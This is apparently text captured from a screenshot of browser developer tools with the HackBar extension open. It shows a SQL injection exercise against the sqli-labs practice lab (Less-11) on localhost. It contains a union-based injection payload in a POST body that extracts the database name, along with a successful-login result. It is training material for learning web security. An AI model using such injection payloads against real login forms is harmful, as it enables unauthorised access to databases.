 Password :
Submit
Your Login name:1
Your Password:security
SUCCESSFULLY
标识项目的根文件夹以打开Visual Studio Code中的源文件并同步更改。 设置根文件夹 不再显示
HackBar 欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 Cookie Editor h4ck3r
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://127.0.0.1:8888/sqli-labs-master/Less-11/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
uname=1' union select 1,database() --+&passwd=1
Name
Upgrade-Insecure-Requests